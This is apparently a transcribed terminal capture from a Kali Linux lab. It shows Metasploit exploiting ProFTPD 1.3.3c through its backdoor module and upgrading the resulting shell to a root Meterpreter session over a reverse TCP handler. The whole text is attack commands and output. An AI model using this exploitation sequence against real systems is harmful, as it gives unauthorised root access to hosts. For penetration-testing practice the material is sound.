 swastik1616@kali: ~ × swastik1616@kali: ~ ×
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.159.130:1234 -> 192.168.159.131:46834 (192.168.159.131)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.159.130:4433
[*] Sending stage (1017704 bytes) to 192.168.159.131
[*] Meterpreter session 2 opened (192.168.159.130:4433 -> 192.168.159.131:37360) at 2025-03-08 15:42:51 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.159.130:1234 -> 192.168.159.131:46834 (192.168.159.131)
2 meterpreter x86/linux root @ 192.168.159.131 192.168.159.130:4433 -> 192.168.159.131:37360 (192.168.159.131)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >